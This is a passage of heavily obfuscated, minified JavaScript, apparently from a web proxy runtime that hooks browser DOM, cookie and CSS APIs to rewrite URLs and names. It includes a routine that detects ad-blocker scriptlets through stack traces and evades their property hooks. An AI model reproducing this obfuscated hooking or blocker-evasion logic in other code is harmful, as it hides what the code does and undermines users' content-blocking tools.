Ml=D9['A'][kZ(0x778)](MF)[kZ(0x899)][kZ(0x778)][kZ(0x2a6)](MS);Ml&&D9['A'][kZ(0x778)](MF)[kZ(0x899)][kZ(0xefe)][kZ(0x2a6)](MS,(0x0,xD['dv'])({'protectUrlContext':MZ,'stylesheet':Ml,'baseUrl':Mm,'idFilter':MK,'urlFilter':MY,'attributeFilter':MV}));}({'_window':QJ,'protectUrlContext':Qr,'element':Qc,'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg});}}}}}}}}}}}const M4=D9['A'][kF(0x778)](QJ)[kF(0xbfb)][kF(0x778)][kF(0x2a6)](Qc);for(const Mu of Array[kF(0x531)](M4))QN(Mu)&&M4[kF(0x819)](Mu,(0x0,DM['md'])(Mu));const M5=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xf00));M5&&QN(M5)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xf00),(0x0,DM['zp'])(M5));const M6=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xe48));M6&&QN(M6)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xe48),(0x0,DM['md'])(M6));const M7=D9['A'][kF(0x778)](QJ)[kF(0x9f7)][kF(0x778)][kF(0x2a6)](Qc);M7&&QN(M7)&&D9['A'][kF(0x778)](QJ)[kF(0x9f7)][kF(0xefe)][kF(0x2a6)](Qc,(0x0,DM['md'])(M7));const M8=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xa77));Qc instanceof QJ[kF(0xbb0)]&&M8&&kF(0x9f8)==typeof M8&&M8[kF(0x2b0)]>0x0&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xa77),kF(0x26d)+M8);const M9=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xad1));Qc instanceof QJ[kF(0xbb0)]&&M9&&kF(0x9f8)==typeof M9&&M9[kF(0x2b0)]>0x0&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xad1),kF(0x26d)+M9);const MD=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xe97));if(MD){const MF=(0x0,xy['e'])((0x0,xD['Vd'])({'protectUrlContext':Qr,'style':MD,'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg}));D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xe97),MF);}const Mx=[kF(0xb4c),kF(0x4cb)];for(const MZ of Mx){if(!QN(MZ))continue;const MS=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,MZ);MS&&(D9['A'][kF(0x778)](QJ)[kF(0xb41)][kF(0x2a6)](Qc,MZ),D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,(0x0,DM['md'])(MZ),MS));}if(Qc instanceof QJ[kF(0xbb0)]){const Mm=D9['A'][kF(0x778)](QJ)[kF(0x3e8)][kF(0x778)][kF(0x2a6)](Qc),MK=Object[kF(0xc65)](Mm);for(const MY of MK){const MV=Dx(MY);M1(kF(0x393)+MV)&&(Mm[(0x0,DM['md'])(MV)]=Mm[MY],delete Mm[MY]);}}if(Qc instanceof QJ[kF(0xf1d)]){for(let Ml=0x0;Ml<Qc[kF(0xc75)][kF(0xcb2)][kF(0x2b0)];Ml++)xo({'_window':QJ,'protectUrlContext':Qr,'node':Qc[kF(0xc75)][kF(0xcb2)][Ml],'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg});}}({'protectUrlContext':QS,'node':Qm,'baseUrl':QK,'_window':QZ,'idFilter':QY,'urlFilter':QV,'attributeFilter':Ql}),Qm[ku(0xcb2)][ku(0xa42)](QT=>{xo({'protectUrlContext':QS,'node':QT,'baseUrl':QK,'_window':QZ,'idFilter':QY,'urlFilter':QV,'attributeFilter':Ql});}));}const xA=function(QF,QZ){const kS=OQ;let QS=arguments[kS(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!QF||!QF[kS(0xc3c)](kS(0x904)))return QF;const Qm=decodeURIComponent(QF[kS(0x22c)](0xf));if(!Qm[kS(0xaef)](D1['A'][kS(0xe26)])){const QK=kS(0x2ee)[kS(0xa10)](xH,kS(0x14e))[kS(0xa10)]((0x0,D0['Wq'])({'protectUrlContext':QZ,'url':D1['A'][kS(0xe26)]+kS(0x383),'kind':D0['MN'][kS(0xdce)],'baseUrl':D9['A'][kS(0x778)](QS)[kS(0x6cf)][kS(0x778)][kS(0xcd7)](QS[kS(0x7c2)]),'endpoint':D1['A'][kS(0xe26)]}),kS(0x489))[kS(0xa10)]((0x0,xL['x'])()['id'],kS(0x90f))+xk({'_window':QS,'protectUrlContext':QZ,'html':Qm});return kS(0x904)+encodeURIComponent(QK);}return QF;};var xB=Q(0x15ef),xq=Q(0x10e2),xP=Q(0xebc);class xX{static[OQ(0x778)](QF,QZ){const km=OQ;let QS=xX[km(0xcad)][km(0x778)](QZ);return QS||(QS=function(Qm,QK){return new Proxy(QK,{'get':function(QY,QV,Ql){const kK=a2x;if(kK(0xbf6)===QV)return function(Qr,Qc,Qi,QJ){const kY=kK;var Qh;const Qs=[Qr];return void 0x0===Qi?Qs[kY(0x21a)]('*'):Qs[kY(0x21a)]('*',Qi),(null!=QJ?QJ:Qm)[kY(0x428)](kY(0xa9a))[kY(0x2a6)](null!==(Qh=this[kY(0x253)])&&void 0x0!==Qh?Qh:this,...Qs);};const QT=QK[QV];return[kK(0xc83),kK(0xb7c),kK(0xda7),kK(0x59b),kK(0xb4e),kK(0x7f9),kK(0x9f),kK(0x9c5),kK(0x259),kK(0x6ff),kK(0xb81),kK(0x95b),kK(0x924),kK(0xb9d),kK(0xbc9),kK(0x234),kK(0x76d),kK(0x81),kK(0x560),kK(0x384),kK(0x71b),kK(0x444),kK(0xebc),kK(0x14a),kK(0xb8d),kK(0x1ae),kK(0xe53),kK(0x2e0),kK(0x1f8)][kK(0xaef)](QV)&&kK(0x869)==typeof QT?QT[kK(0xcb0)](QY):QT;}});}(QF,QZ),xX[km(0xcad)][km(0xefe)](QZ,QS)),QS;}}(0x0,DQ['A'])(xX,OQ(0xcad),new Map());const xv=(QF,QZ)=>{const kV=OQ;if(kV(0x9f8)!=typeof QF||kV(0x9f8)!=typeof QZ)return!0x1;const QS=QF[kV(0x2b0)],Qm=QZ[kV(0x2b0)];if(0x0===QS&&0x0===Qm)return!0x0;if(0x0===QS)return!0x1;if(0x0===Qm)return!0x0;if(QS<Qm)return!0x1;for(let QK=0x0;QK<QF[kV(0x2b0)];QK++)if(QF[QK]===QZ[0x0]){let QY=!0x0;for(let QV=0x1;QV<QZ[kV(0x2b0)];QV++)if(!QF[QK+QV]||QF[QK+QV]!==QZ[QV]){QY=!0x1;break;}if(QY)return!0x0;}return!0x1;};var xR=Q(0x1d4b);function xf(QF){const kl=OQ,QZ=new TextEncoder()[kl(0x103)](QF);let QS='';for(const Qm of QZ)QS+=String[kl(0x8f5)](Qm);return btoa(QS);}function xw(QF,QZ,QS){return Qm=>{const kT=a2x;var QK;const QY=kT(0x9e9)==typeof(null==Qm?void 0x0:Qm[kT(0x9d0)])?Qm[kT(0x9d0)]:!(null==Qm||null===(QK=Qm[kT(0x9d0)])||void 0x0===QK||!QK[kT(0xeb7)]),QV=kT(0x9e9)==typeof QS?QS:!(null==QS||!QS[kT(0xeb7)]);return Qm[kT(0x2d0)]===QF&&QY===QV&&QZ===Qm[kT(0x159)];};}const xb=QF=>{const kr=OQ;if(QF[kr(0x55f)])return;QF[kr(0x55f)]=!0x0;const QZ=QF[kr(0x2e5)][kr(0x16c)],QS=QF[kr(0x2e5)][kr(0x77c)],Qm=()=>{const kc=kr,QK=new Error()[kc(0xeb9)];return!(!QK||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[kc(0xb6d)](QK));};QF[kr(0x2e5)][kr(0x16c)]=function(){const ki=kr;return Qm()?arguments[ki(0x2b0)]<=0x0?void 0x0:arguments[0x0]:QZ(...arguments);},QF[kr(0x2e5)][kr(0x77c)]=function(){const ke=kr;return Qm()?arguments[ke(0x2b0)]<=0x0?void 0x0:arguments[0x0]:QS(...arguments);};};function xd(QF,QZ){const kJ=OQ;QZ[kJ(0xec5)]||QZ[kJ(0x811)]||(QZ[kJ(0xec5)]=!0x0,QZ[kJ(0x55f)]||D4['A'][kJ(0xcf4)](kJ(0x39b)),D9['A'][kJ(0x839)](QZ),xF(QF,QZ),xE(QZ[kJ(0x7c2)]));}const xE=QF=>{const kh=OQ;QF[kh(0x58a)]=[],QF[kh(0xc83)](kh(0xbb2),()=>null);};function xu(QF){const ks=OQ;let QZ=!0x0,QS='';try{QS=QF[ks(0xb5c)][ks(0x69d)];}catch(Qm){QZ=!0x1;}return QZ;}const xF=(QF,QZ)=>{const kg=OQ;{const Qc=QZ[kg(0xc1)][kg(0x67c)][kg(0x5e0)],Qi=QZ[kg(0x2e5)][kg(0x793)](QZ[kg(0xc1)][kg(0x67c)],kg(0x5e0));Qc&&Qi&&Qi[kg(0xa8f)]&&Qi[kg(0xd55)]&&D9['A'][kg(0x778)](QZ)[kg(0x5a5)][kg(0x2a6)](Qc)[kg(0xaef)](kg(0x2df))&&QZ[kg(0x2e5)][kg(0x16c)](QZ[kg(0xc1)][kg(0x67c)],kg(0x5e0),{'get':function(){}});}xm(QZ,kg(0x428),kg(0xde3),function(){const kN=kg;if(this[kN(0x794)])return kN(0x2a4)[kN(0xa10)](this[kN(0xc80)],kN(0x66d));for(var QJ=arguments[kN(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][kN(0x778)](QZ)[kN(0x5a5)][kN(0x2a6)](this,...Qh);}),xK(QZ,kg(0x621),kg(0xf01),{'get':function(){const o0=kg;for(var QJ=arguments[o0(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][o0(0x778)](QZ)[o0(0xb22)][o0(0x778)][o0(0x2a6)](this,...Qh);return Qg?(0x0,xD['QS'])(Qg):Qg;},'set':function(QJ){const o1=kg;for(var Qh=arguments[o1(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][o1(0x778)](QZ)[o1(0xb22)][o1(0xefe)][o1(0x2a6)](this,o1(0x9f8)==typeof QJ?(0x0,xD['Vd'])({'protectUrlContext':QF,'style':QJ,...Qs}):QJ),QJ;}}),xm(QZ,kg(0x621),kg(0x1e4),function(QJ){const o2=kg;if(this[o2(0x4c0)])return this[QJ];for(var Qh=arguments[o2(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][o2(0x778)](QZ)[o2(0x471)][o2(0x2a6)](this,QJ,...Qs);}),xm(QZ,kg(0x621),kg(0xd35),function(QJ,Qh){const o3=kg;if(this[o3(0x4c0)])return this[QJ]=Qh;for(var Qs=arguments[o3(0x2b0)],Qg=new Array(Qs>0x2?Qs-0x2:0x0),QN=0x2;QN<Qs;QN++)Qg[QN-0x2]=arguments[QN];D9['A'][o3(0x778)](QZ)[o3(0x90a)][o3(0x2a6)](this,QJ,o3(0x9f8)==typeof Qh?(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qh}):Qh,...Qg);}),xm(QZ,kg(0x521),kg(0x95c),function(QJ,Qh){const o4=kg;return D9['A'][o4(0x778)](QZ)[o4(0xda8)][o4(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ}),Qh);}),xm(QZ,kg(0x521),kg(0x8c3),function(QJ){const o5=kg,Qh=(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ});return D9['A'][o5(0x778)](QZ)[o5(0x7d)][o5(0x2a6)](this,Qh);}),xK(QZ,kg(0x65d),kg(0xb0f),{'get':function(){const o6=kg;for(var QJ=arguments[o6(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][o6(0x778)](QZ)[o6(0x486)][o6(0x778)][o6(0x2a6)](this,...Qh);return Qg?Qg[o6(0xcaf)](';')[o6(0x4ef)](QN=>QN[o6(0xe66)]())[o6(0x4ef)](QN=>{const o7=o6,M0=QN[o7(0xe1f)]('=');return[QN[o7(0xc5a)](0x0,M0),QN[o7(0xc5a)](M0+0x1)];})[o6(0x4ef)](QN=>{const o8=o6;let [M0,M1]=QN;if((0x0,DM['_'])(M0)){const [M2,M3,M4]=(0x0,DM['ks'])(M0)[o8(0xcaf)](';');if(M4)return[M4,M1];}return[M0,M1];})[o6(0x4ef)](QN=>{const o9=o6;let [M0,M1]=QN;return''[o9(0xa10)](M0,'=')[o9(0xa10)](M1);})[o6(0x939)](';\x20'):Qg;},'set':function(QJ){const oD=kg,Qh=xT(QZ)||new URL(QZ[oD(0xb5c)][oD(0x69d)]);for(var Qs=arguments[oD(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];const M0=D9['A'][oD(0x778)](QZ)[oD(0x486)][oD(0x778)][oD(0x2a6)](this,...Qg),M1=M0?M0[oD(0xcaf)](';')[oD(0x4ef)](M5=>M5[oD(0xe66)]())[oD(0x4ef)](M5=>{const ox=oD,M6=M5[ox(0xe1f)]('=');return[M5[ox(0xc5a)](0x0,M6),M5[ox(0xc5a)](M6+0x1)];})[oD(0xb16)](M5=>{let [M6,M7]=M5;return(0x0,DM['_'])(M6);})[oD(0x4ef)](M5=>{const oQ=oD;let [M6,M7]=M5;return[M6,M7,...(0x0,DM['ks'])(M6)[oQ(0xcaf)](';')];})[oD(0x4ef)](M5=>{let [M6,M7,M8,M9,MD]=M5;return{'key':M6,'value':M7,'domain':M8,'path':M9,'name':MD};}):[],M2=(M5=>(0x0,xq[oD(0xea0)])(M5,{'decodeValues':!0x1}))(QJ);if(void 0x0===M2[oD(0x128)]&&(M2[oD(0x128)]=QZ[oD(0xed2)][oD(0x80d)]),M3=(M3=M2[oD(0x128)])[oD(0xc3c)]('.')?M3[oD(0x22c)](0x1):M3,Qh[oD(0x80d)]===QF[oD(0x2b6)]&&(!M3||Qh[oD(0x80d)][oD(0x43e)](M3)))return D9['A'][oD(0x778)](QZ)[oD(0x486)][oD(0xefe)][oD(0x2a6)](this,QJ,...Qg);var M3;const M4=function(M5,M6,M7,M8,M9){const oM=oD,MD=new URL((0x0,D0['EW'])(M6[oM(0xb5c)][oM(0x69d)])?(0x0,D0['sH'])(M6[oM(0xb5c)][oM(0x69d)])[oM(0x75f)]:M6[oM(0xb5c)][oM(0x69d)]);if(!M9[oM(0x251)]){if('/'===MD[oM(0x9b8)])M9[oM(0x251)]='/';else{const Mx=MD[oM(0x9b8)][oM(0xcaf)]('/')[oM(0x22c)](0x0,-0x1)[oM(0x939)]('/');M9[oM(0x251)]=Mx||'/';}}return M9[oM(0x128)]||(M9[oM(0x128)]=MD[oM(0x80d)]),M9[oM(0x128)][oM(0xc3c)]('.')||(M9[oM(0x128)]='.'+M9[oM(0x128)]),((MQ,MM,Mj,MU,MG)=>{const ot=oM,MW=Mj[ot(0x8d0)](MH=>MH[ot(0xc80)]===MU[ot(0xc80)]&&MH[ot(0x128)]===MU[ot(0x128)]&&MH[ot(0x251)]===MU[ot(0x251)]),Mz=MW?MW[ot(0x2af)]:(0x0,DM['md'])(''[ot(0xa10)](MU[ot(0x128)],';')[ot(0xa10)](MU[ot(0x251)],';')[ot(0xa10)](MU[ot(0xc80)]),(0x0,xP['$o'])()),Mn={'httpOnly':MU[ot(0x84b)],'maxAge':MU[ot(0xe39)],'encode':MH=>MH};return Mn[ot(0x251)]=function(MH,ML){const oj=ot,MI=(0x0,D0['rI'])(ML,MH[oj(0x2b6)]);if('v7'===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['lv'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)]((0x0,x7['Y_'])(MH[oj(0xad2)]),'/')[oj(0xa10)](MI);if('v8'===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['ep'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)]((0x0,x7['Y_'])(MH[oj(0xad2)]),'/')[oj(0xa10)](MI);if('v9'===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['ZM'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);if(oj(0x503)===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['Ph'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);if(oj(0x3be)===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['g3'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);if(oj(0x836)===MH[oj(0xba3)])return'/'[oj(0xa10)](D0['qF'],'/')[oj(0xa10)](MH[oj(0x2b6)],'/')[oj(0xa10)](MI);throw new Error(oj(0xda1)[oj(0xa10)](MH));}(MQ,MU[ot(0x128)]),Mn[ot(0x128)]=new URL((0x0,DB['aV'])(MM))[ot(0x80d)],MG&&(Mn[ot(0x323)]=MG),Mn[ot(0x5ac)]=!0x0,Mn[ot(0x732)]=ot(0xe76),MU[ot(0x7be)]&&!isNaN(MU[ot(0x7be)][ot(0xe86)]())&&(Mn[ot(0x7be)]=MU[ot(0x7be)]),(0x0,xB['l'])(Mz,MU[ot(0x98f)],Mn);})(M5,M7,M8,M9);}(QF,QZ,D1['A'][oD(0xe26)],M1,M2);return D9['A'][oD(0x778)](QZ)[oD(0x486)][oD(0xefe)][oD(0x2a6)](this,M4,...Qg);}}),xm(QZ,kg(0x65d),kg(0x21f),function(QJ){const oU=kg;return D9['A'][oU(0x778)](QZ)[oU(0xd39)][oU(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0x7c2),kg(0x21f),function(QJ){const oG=kg;return oG(0x9f8)!=typeof QJ&&(QJ=QZ[oG(0x588)](QJ)),D9['A'][oG(0x778)](QZ)[oG(0xe27)][oG(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0x65d),kg(0xc47),function(QJ){const oW=kg;return D9['A'][oW(0x778)](QZ)[oW(0xbc2)][oW(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0x65d),kg(0x337),function(QJ){const oz=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][oz(0x778)](QZ)[oz(0xa5a)][oz(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0x65d),kg(0xf1f),function(QJ){const on=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][on(0x778)](QZ)[on(0x4d8)][on(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0x65d),kg(0xbdf),function(QJ){const oH=kg;let Qh=QJ[oH(0xde3)]();if(0x0===Qh[oH(0x2b0)])return D9['A'][oH(0x778)](QZ)[oH(0x83)][oH(0x2a6)](this,'');const Qs=/import\(['"](http.+?)['"]\)/g;Qh[oH(0x9c2)](Qs)&&(Qh=Qh[oH(0x186)](Qs,(M0,M1)=>{const oL=oH,M2=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M1,'kind':D0['MN'][oL(0xdce)],'baseUrl':D9['A'][oL(0x778)](QZ)[oL(0x6cf)][oL(0x778)][oL(0xcd7)](QZ[oL(0x7c2)]),'endpoint':D1['A'][oL(0xe26)]});return oL(0xab7)[oL(0xa10)](M2,'\x27)');}));let Qg=xk({'_window':QZ,'protectUrlContext':QF,'html':Qh,'docBaseUrl':D9['A'][oH(0x778)](QZ)[oH(0x6cf)][oH(0x778)][oH(0xcd7)](this)})||Qh;if(Qh[oH(0xaef)](oH(0xcd8))&&Qh[oH(0xaef)](oH(0xba0))&&!Qh[oH(0xaef)](oH(0x4aa))&&Qg[oH(0xaef)](oH(0x4aa))&&(Qg=Qg[oH(0x22c)](0x0,Qg[oH(0xaad)](oH(0x4aa)))),!Qh[oH(0xaef)]('\x0a')&&Qh[oH(0xc3c)](oH(0xe6d))&&Qh[oH(0xcaf)]('<')[oH(0x2b0)]-0x1==0x1&&!Qh[oH(0xaef)](oH(0x24e))&&Qg[oH(0x43e)](oH(0x24e))&&(Qg=Qg[oH(0x22c)](0x0,Qg[oH(0xaad)](oH(0x24e)))),Qh[oH(0xc3c)](oH(0x589))&&Qh[oH(0x43e)](oH(0xb36))){const M0=oH(0xbdc)[oH(0xa10)]((0x0,DM['md'])(oH(0x79d)),'\x22>');Qg=Qg[oH(0x22c)](0x0,Qg[oH(0xaad)](M0)+M0[oH(0x2b0)]);}const QN=D9['A'][oH(0x778)](QZ)[oH(0x83)][oH(0x2a6)](this,Qg);return this[oH(0x678)]&&(xE(QZ[oH(0x7c2)]),Dc(this[oH(0x678)]),x5(this[oH(0x678)]),DU[oH(0xf3)](this[oH(0x678)]),QZ[oH(0x6cc)]&&QZ[oH(0x6cc)]()),QN;}),xm(QZ,kg(0x65d),kg(0x5db),function(QJ){const oI=kg;return this[oI(0xbdf)](QJ+'\x0a');}),xm(QZ,kg(0xd15),kg(0x21f),function(QJ){const op=kg;return D9['A'][op(0x778)](QZ)[op(0xb14)][op(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0xd15),kg(0x337),function(QJ){const oy=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][oy(0x778)](QZ)[oy(0x49b)][oy(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0xd15),kg(0xf1f),function(QJ){const oC=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][oC(0x778)](QZ)[oC(0xab)][oC(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0x546),kg(0x8bb),function(QJ,Qh){const oa=kg;return oa(0xa82)!==Qh?D9['A'][oa(0x778)](QZ)[oa(0x290)][oa(0x2a6)](this,QJ,Qh):D9['A'][oa(0x778)](QZ)[oa(0x290)][oa(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),Qh);}),xK(QZ,kg(0xe41),kg(0x4e1),{'get':function(){const oO=kg;for(var QJ=arguments[oO(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][oO(0x778)](QZ)[oO(0x520)][oO(0x778)][oO(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg;},'set':function(QJ){const ok=kg;QJ=(0x0,DM['_'])(QJ)?QJ:(0x0,DM['md'])(QJ);for(var Qh=arguments[ok(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][ok(0x778)](QZ)[ok(0x92a)][ok(0xefe)][ok(0x2a6)](this,QJ,...Qs);}}),xY(QZ,kg(0xe41),kg(0x98a),{'get':function(QJ,Qh){const oo=kg,Qs=QJ[Qh];return Qs?oo(0x2b0)===Qh?Qs:oo(0x869)==typeof Qs?Qh===(null===(Qg=QZ[oo(0xa3c)])||void 0x0===Qg?void 0x0:Qg[oo(0xa85)])?function(){const oA=oo,QN=Qs[oA(0x2a6)](QJ);return new QZ[(oA(0x90))](QN,{'get':function(M0,M1){const oB=oA,M2=M0[M1];return M2?oB(0xaa3)===M1?function(){const oq=oB,M3=M2[oq(0x2a6)](M0);return M3?new Proxy(M3,{'get':function(M4,M5){const oP=oq,M6=M4[M5];return M6?oP(0x98f)===M5?new Proxy(M6,{'get':function(M7,M8){const oX=oP,M9=M7[M8];if(!M9)return M9;if(oX(0xc80)===M8&&M9[oX(0xc3c)](oX(0x393))){const MD=M9[oX(0x22c)](0x5);return(0x0,DM['_'])(MD)?oX(0x393)+(0x0,DM['ks'])(MD):M9;}return M9;}}):oP(0x869)==typeof M6?M6[oP(0xcb0)](M4):M6:M6;}}):M3;}:oB(0x869)==typeof M2?M2[oB(0xcb0)](M0):M2:M2;}});}:Qs[oo(0xcb0)](QJ):new QZ[(oo(0x90))](Qs,{'get':function(QN,M0){const ov=oo,M1=QN[M0];if(!M1)return M1;if(ov(0x869)==typeof M1)return M1[ov(0xcb0)](QN);if(ov(0xc80)===M0&&M1[ov(0xc3c)](ov(0x393))){const M2=M1[ov(0x22c)](0x5);return ov(0x393)+((0x0,DM['_'])(M2)?(0x0,DM['ks'])(M2):M2);}return M1;}}):Qs;var Qg;}},null),xY(QZ,kg(0xe41),kg(0x935),{'get':function(QJ,Qh){const oR=kg,Qs=QJ[Qh];if(!Qs)return Qs;if(oR(0xc32)===Qh)return function(){const of=oR,Qg=[];for(var QN=arguments[of(0x2b0)],M0=new Array(QN),M1=0x0;M1<QN;M1++)M0[M1]=arguments[M1];return M0[of(0xa42)](M2=>{const ow=of;Qg[ow(0x21a)]((0x0,DM['md'])(M2));}),Qs[of(0xcd7)](QJ,[...Qg]);};if(oR(0xba6)===Qh)return function(Qg){const ob=oR;return Qs[ob(0xcd7)](QJ,[(0x0,DM['md'])(Qg)]);};if(oR(0x6ea)===Qh)return function(){const od=oR;for(var Qg=arguments[od(0x2b0)],QN=new Array(Qg),M0=0x0;M0<Qg;M0++)QN[M0]=arguments[M0];const M1=QN[od(0x4ef)](M2=>(0x0,DM['md'])(M2));return Qs[od(0xcd7)](QJ,[...M1]);};if(oR(0x81f)===Qh)return function(Qg,QN){const oE=oR;return Qs[oE(0xcd7)](QJ,[(0x0,DM['md'])(Qg),QN]);};if(oR(0x819)===Qh)return function(Qg,QN){const ou=oR;return Qs[ou(0xcd7)](QJ,[(0x0,DM['md'])(Qg),(0x0,DM['md'])(QN)]);};if(oR(0x98f)===Qh)return Qs[oR(0xcaf)]('\x20')[oR(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[oR(0x939)]('\x20');if(Qh===QZ[oR(0xa3c)][oR(0xa85)])return function(){const oF=oR,Qg=Qs[oF(0x2a6)](QJ);return new QZ[(oF(0x90))](Qg,{'get':function(QN,M0){const oZ=oF,M1=QN[M0];return M1?oZ(0xaa3)===M0?function(){const oS=oZ,M2=M1[oS(0x2a6)](QN);return M2?new QZ[(oS(0x90))](M2,{'get':function(M3,M4){const om=oS,M5=M3[M4];return M5?om(0x98f)===M4?(0x0,DM['_'])(M5)?(0x0,DM['ks'])(M5):M5:om(0x869)==typeof M5?M5[om(0xcb0)](M3):M5:M5;}}):M2;}:oZ(0x869)==typeof M1?M1[oZ(0xcb0)](QN):M1:M1;}});};if(oR(0x9f8)==typeof Qh){const Qg=parseInt(Qh);if(!isNaN(Qg))return(0x0,DM['_'])(Qs)?(0x0,DM['ks'])(Qs):Qs;}return oR(0x869)==typeof Qs?Qs[oR(0xcb0)](QJ):Qs;},'set':function(QJ,Qh,Qs){const oK=kg;return oK(0x98f)===Qh&&(Qs=Qs[oK(0xcaf)]('\x20')[oK(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?Qg:(0x0,DM['md'])(Qg))[oK(0x939)]('\x20')),QJ[Qh]=Qs,!0x0;}},function(QJ){const oY=kg;return QJ=QJ[oY(0xcaf)]('\x20')[oY(0x4ef)](Qh=>(0x0,DM['md'])(Qh))[oY(0x939)]('\x20'),D9['A'][oY(0x778)](QZ)[oY(0xc4e)][oY(0x2a6)](this,oY(0x301),QJ),QJ;},()=>!0x0),xK(QZ,kg(0xe41),kg(0x6db),{'get':function(){const oV=kg;for(var QJ=arguments[oV(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][oV(0x778)](QZ)[oV(0x92a)][oV(0x778)][oV(0x2a6)](this,...Qh)[oV(0xcaf)]('\x20')[oV(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[oV(0x939)]('\x20');},'set':function(QJ){const ol=kg,Qh=QJ[ol(0xcaf)]('\x20')[ol(0x4ef)](M0=>(0x0,DM['md'])(M0))[ol(0x939)]('\x20');for(var Qs=arguments[ol(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return D9['A'][ol(0x778)](QZ)[ol(0x92a)][ol(0xefe)][ol(0x2a6)](this,Qh,...Qg);}}),xm(QZ,kg(0xe41),kg(0xe25),function(QJ){const oT=kg;return D9['A'][oT(0x778)](QZ)[oT(0xbce)][oT(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));}),xm(QZ,kg(0xe41),kg(0xcb1),function(QJ){const or=kg;if(QJ[or(0xc3c)](or(0x393))){const Qs=QJ[or(0x22c)](0x5)[or(0x36a)]();(0x0,DM['_'])(Qs)||(QJ=or(0x393)+(0x0,DM['md'])(Qs));}let Qh='';return 